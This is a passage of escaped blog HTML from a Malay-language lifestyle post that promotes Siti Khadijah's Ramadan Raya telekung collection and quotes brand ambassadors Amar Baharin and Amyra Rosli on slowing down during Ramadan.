src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXFpNaMUwH0HC-1YmY645m1QOOhuJf8cXXbFuKz4wcUaSjryjPFd7icJygMGaOAvH8BGVZL1QKBnMewZ9dOrgmW-3FW__0F7HnfZhI8bVJ7WalKhIArP5OYM03PHTDGDla9JlLxgLWTSPlXc3E1zS5Tu6-WbZmf5P3bnzOCj0lRFEcrEWLitKAKGUzV8U\/w640-h194\/Screenshot%202026-01-01%20at%2010.32.28%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui koleksi ini, \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah\u003C\/span\u003E bukan sahaja menawarkan pakaian yang anggun bagi menyambut \u003Cspan style=\"color: #660000;\"\u003ESyawal\u003C\/span\u003E, malah membawa pemakainya menghargai kekayaan budaya dan ketelitian seni tangan masyarakat Melayu terdahulu yang sarat dengan makna dan jiwa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESelain koleksi premium, Siti Khadijah turut memperkenalkan varian \u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003ETelekung Basic\u003C\/span\u003E\u003C\/b\u003E baharu yang ditawarkan pada harga\u003Cspan style=\"color: red;\"\u003E RM188\u003C\/span\u003E, lengkap dengan kotak eksklusif, menjadikannya pilihan ideal bagi kegunaan peribadi mahupun sebagai bingkisan hantaran perkahwinan atau cenderhati pada majlis khatam al-Quran.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESementara itu, kehadiran \u003Cspan style=\"color: #2b00fe;\"\u003EAmar Baharin \u003C\/span\u003Edan \u003Cspan style=\"color: #2b00fe;\"\u003EAmyra Rosli serta\u003C\/span\u003E anak-anak mencerminkan nilai kemesraan, kesederhanaan dan kekeluargaan yang menjadi teras kepada nilai \u003Cspan style=\"color: #351c75;\"\u003ESiti Khadijah\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKoleksi keluarga ini direka untuk memenuhi keperluan gaya hidup moden tanpa mengabaikan nilai tradisi, kesopanan dan keselesaan.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM68cZ53oTwwPsU6jGg1CR6SXNoJeUUxLYC9BQxF32VXqvKT040H_NkHZQql4V0uiKxhiJJAi_JmcvfFEVOqXSs4EpYqdB5kV8p4kKzfoAop4fFBhCZvK57VDKnJkSXuZYvW8hxFhi3tuWxqfaScOkEYio3FGpZXj38wfZMVGeTX_D1lAmbFrwNWljBiI\/s800\/Screenshot%202026-01-01%20at%2010.36.04%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"800\" height=\"440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM68cZ53oTwwPsU6jGg1CR6SXNoJeUUxLYC9BQxF32VXqvKT040H_NkHZQql4V0uiKxhiJJAi_JmcvfFEVOqXSs4EpYqdB5kV8p4kKzfoAop4fFBhCZvK57VDKnJkSXuZYvW8hxFhi3tuWxqfaScOkEYio3FGpZXj38wfZMVGeTX_D1lAmbFrwNWljBiI\/w640-h440\/Screenshot%202026-01-01%20at%2010.36.04%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMengulas hubungannya dengan jenama \u003Cspan style=\"color: #2b00fe;\"\u003ESiti Khadijah\u003C\/span\u003E, \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmyra\u003C\/b\u003E\u003C\/span\u003E memaklumkam keserasian itu terjalin jauh sebelum beliau dilantik sebagai duta.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Sebelum jadi duta pun, suami saya memang banyak hadiahkan produk Siti Khadijah kepada saya. Bagi saya, Siti Khadijah ni jenama yang ringkas tapi ada tujuan, dan ia kena dengan prinsip hidup kami – guna bila perlu, jaga kualiti dan pilih sesuatu yang menenangkan,” katanya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBahkan, seljajar dengan mesej ‘\u003Cspan style=\"color: #800180;\"\u003EJEDA\u003C\/span\u003E’, \u003Cspan style=\"color: #2b00fe;\"\u003EAmar \u003C\/span\u003Edan\u003Cspan style=\"color: #2b00fe;\"\u003E Amyra \u003C\/span\u003Esekeluarga memilih untuk menyambut Ramadan dengan pendekatan yang lebih perlahan, sedar dan seimbang, selari dengan nilai kesederhanaan yang mereka pegang dalam kehidupan seharian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5ujyytjCP_czDJfEcAxkbMFBVoESxwzZmJg4I5TSKJhzHxWQVYnjRbleWwuA_HvvDFcSyBALjkfWNjPyjl99SFNXyZc9Hrj1B_fZZDlmw1a8G4x1Yn3e_-vJkQOLe9IoIcnkHJFQoWvguwSBDTxC2WtRtqfbGkTFsu9qXroYWm9vXI38kzR7E_PrlY0\/s806\/Screenshot%202026-01-01%20at%2010.55.02%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"806\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv5ujyytjCP_czDJfEcAxkbMFBVoESxwzZmJg4I5TSKJhzHxWQVYnjRbleWwuA_HvvDFcSyBALjkfWNjPyjl99SFNXyZc9Hrj1B_fZZDlmw1a8G4x1Yn3e_-vJkQOLe9IoIcnkHJFQoWvguwSBDTxC2WtRtqfbGkTFsu9qXroYWm9vXI38kzR7E_PrlY0\/w636-h640\/Screenshot%202026-01-01%20at%2010.55.02%20PM.png\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenggayakan koleksi Ramadan Raya Siti Khadijah berona lembut, pasangan ini menyifatkan keselesaan dan minimalisme sebagai asas kepada ketenangan, bukan sahaja dalam berpakaian, malah dalam menjalani kehidupan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Rekaan SK cukup minimalis dan selesa dipakai,” ujar \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmyra\u003C\/b\u003E\u003C\/span\u003E ringkas ketika berkongsi tanggapan awal mengenakan koleksi tersebut.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau turut berkongsi bahawa menjelang Ramadan, mereka akan memilih untuk memperlahankan rutin harian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Kami akan \u003Ci\u003Eslow down\u003C\/i\u003E sikit, kurangkan aktiviti yang tak perlu dan lebihkan masa di rumah. Sahur sama-sama, berbuka sama-sama dan kalau boleh, solat pun sama-sama supaya Ramadan itu lebih dekat dan bermakna,” ujarnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmar\u003C\/b\u003E\u003C\/span\u003E pula menegaskan bahawa kehidupan yang terlalu laju boleh menyebabkan seseorang hilang arah dan ketenangan.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"Apple-converted-space\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PaUv6sJ_ItnPk5KBzemRwQKTNtVjxZc46UruGbMi7S1l8uv3lk9YqEoDKPbtPfLQGBAIE7kOEZn4lx7zTiQzz4XbejDbSkkxAmb-VGnEldBNEgFpIL6ZspoJi3Skv0grGT_UBu6ouUgRPjYohVHSpUalCKXPVBoLJEFvk4zFhWxYzNko6ODErETlXx0\/s800\/Screenshot%202026-01-01%20at%2010.03.54%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"293\" data-original-width=\"800\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2PaUv6sJ_ItnPk5KBzemRwQKTNtVjxZc46UruGbMi7S1l8uv3lk9YqEoDKPbtPfLQGBAIE7kOEZn4lx7zTiQzz4XbejDbSkkxAmb-VGnEldBNEgFpIL6ZspoJi3Skv0grGT_UBu6ouUgRPjYohVHSpUalCKXPVBoLJEFvk4zFhWxYzNko6ODErETlXx0\/w640-h234\/Screenshot%202026-01-01%20at%2010.03.54%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“Bagi saya, kalau kehidupan kita terlalu laju, takut kita ‘lost’. Jadi Ramadan adalah momen terbaik untuk kita reset balik niat dan betulkan niat kita supaya kita dapat ketenangan,” tanbahnya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBeliau menjelaskan bahawa konsep \u003Cspan style=\"color: #800180;\"\u003EJEDA\u003C\/span\u003E yang diketengahkan bukan bermaksud berhenti daripada tanggungjawab, sebaliknya memberi ruang untuk bernafas dan menyusun semula keutamaan hidup.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E“JEDA ni bukan berhenti daripada tanggungjawab. Ia masa untuk kita bernafas, betulkan niat dan kita tak perlu buat semua benda dengan tergesa-gesa. Kita perlukan masa untuk keluarga, kerja, diri sendiri dan yang paling penting, masa bersama Allah,” jelasnya.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMenurut \u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EAmar\u003C\/b\u003E\u003C\/span\u003E, keseimbangan inilah yang membantu seseorang kekal tenang dan berfikiran positif dalam rutin kehidupan yang padat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDalam kesederhanaan itulah, \u003Cspan style=\"color: #2b00fe;\"\u003EAmar \u003C\/span\u003Edan\u003Cspan style=\"color: #2b00fe;\"\u003E Amyra \u003C\/span\u003Epercaya bahawa ‘all out’ yang sebenar bukan terletak pada kemeriahan luaran semata-mata, tetapi pada usaha menyelaraskan kehidupan, keluarga dan kerohanian.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERamadan bagi mereka bukan sekadar musim persiapan, tetapi ruang untuk berhenti seketika, membetulkan niat dan kembali kepada ketenangan yang hakiki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: 